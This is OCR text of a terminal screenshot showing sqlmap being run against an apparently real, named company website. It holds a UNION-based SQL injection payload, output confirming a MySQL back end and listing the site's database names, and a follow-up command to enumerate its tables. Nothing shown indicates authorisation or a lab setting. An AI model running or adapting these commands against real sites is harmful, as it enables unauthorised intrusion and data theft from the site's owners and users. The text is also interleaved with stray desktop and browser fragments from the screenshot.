 Debian 8.x 64-bit
Applications Places Terminal Thu 10:25 1
root@kali: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-2450' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171626271,0x424a586b4f54495a5548456c554c574f6453426d6f41
55416e4245624d45685548475a71554e757a,0x71717a7671),NULL,NULL-- GCFK
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
---
[10:08:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[10:08:25] [INFO] fetching database names
[10:08:25] [INFO] used SQL query returns 2 entries
[10:08:26] [INFO] retrieved: information_schema
[10:08:26] [INFO] retrieved: supremeb_dbase
available databases [2]:
[*] information_schema
[*] supremeb_dbase
[10:08:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.supremeborochem.co.in'
[*] shutting down at 10:08:26
root@kali:~# sqlmap --url http://www.supremeborochem.co.in/products.php?id=3 --tables
Industrial Products
{1.2.10#stable}